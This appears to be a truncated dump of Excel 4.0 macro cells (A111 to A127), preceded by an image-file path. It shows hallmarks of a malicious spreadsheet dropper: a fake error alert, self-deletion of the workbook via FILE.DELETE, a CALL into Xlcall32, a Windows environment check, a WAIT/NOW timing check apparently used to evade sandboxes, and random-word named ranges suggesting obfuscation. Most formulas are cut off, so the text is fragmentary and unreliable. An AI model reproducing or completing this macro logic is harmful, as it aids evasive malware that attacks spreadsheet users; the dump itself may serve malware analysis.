 [A111] =FORMULA(INT(ALERT("The workbook canno
[A112] =ERROR(TRUE,R114C1)
[A113] =FORMULA(INT(FILE.DELETE(GET.DOCUMENT(2)&#3
[A114] =IF(ISERROR(R113C1),CLOSE(FALSE),)
[A115] =FORMULA(INT(CALL("Xlcall32","E
[A116] =APP.MAXIMIZE()
[A117] =FORMULA(INT(AND(ISNUMBER(SEARCH("Win&#
[A118] =NOW()
[A119] =WAIT(NOW()+"00:00:01")
[A120] =NOW()
[A121] =FORMULA(INT((R120C1-R118C1)*100000>1)+-850
[A122] weekly=50
[A123] legislative=18
[A124] serum=R60C3:R64C3
[A125] scope=24
[A126] carey=R128C1
[A127] =properties()